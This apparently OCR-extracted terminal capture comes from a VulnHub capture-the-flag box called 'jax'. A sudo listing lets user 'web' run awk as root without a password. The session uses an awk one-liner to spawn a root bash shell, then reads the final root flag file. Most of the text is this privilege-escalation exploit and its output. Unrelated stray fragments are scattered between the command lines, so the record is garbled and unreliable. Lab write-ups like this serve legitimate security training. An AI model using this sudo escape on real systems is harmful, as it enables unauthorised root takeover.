 Matching Defaults entries for web on jax:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
html opt ssh root VulnHub.ctb
User web may run the following commands on jax:
    (root) NOPASSWD: /usr/bin/awk
TGZ
$
php-8.x-1.0.tar.
$ sudo /usr/bin/awk 'BEGIN {system("/bin/bash")}'
sudo /usr/bin/awk 'BEGIN {system("/bin/bash")}'
root@jax:~#
root@jax:~# cd /root
pspy64
cd /root
root@jax:/root#
root@jax:/root# ls -l
ls -l
flaghost.png
total 4
-rw-r--r-- 1 root root 651 Nov  1 19:12 final.txt
root@jax:/root#
root@jax:/root# cat final.txt
TGZ
cat final.txt
e_bkup.tar.gz
FINAL ROOT FLAG
KAL
MD5-HASH : bae11ce4f67af91fa58576c1da2aad4b
Rahul_Gehlaut  =>> https://www.linkedin.com/in/rahulgehlaut/
Web_Site ==>> http://jameshacker.me
root@jax:/root#